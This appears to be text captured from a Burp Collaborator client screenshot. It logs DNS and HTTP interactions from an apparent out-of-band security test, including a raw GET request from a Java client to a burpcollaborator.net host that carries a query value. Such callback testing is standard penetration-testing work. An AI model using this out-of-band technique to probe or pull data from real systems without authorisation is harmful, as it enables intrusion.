 Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
1 2022-ene.-24 03:40:05 UTC DNS 0mnodc980sc5dnrg5sbsauaco3uuij
2 2022-ene.-24 03:40:05 UTC DNS 0mnodc980sc5dnrg5sbsauaco3uuij
3 2022-ene.-24 03:40:05 UTC HTTP 0mnodc980sc5dnrg5sbsauaco3uuij
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?x=345ed90d9fce HTTP/1.1
2 User-Agent: Java/17.0.1
3 Host: 0mnodc980sc5dnrg5sbsauaco3uuij.burpcollaborator.net
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6
7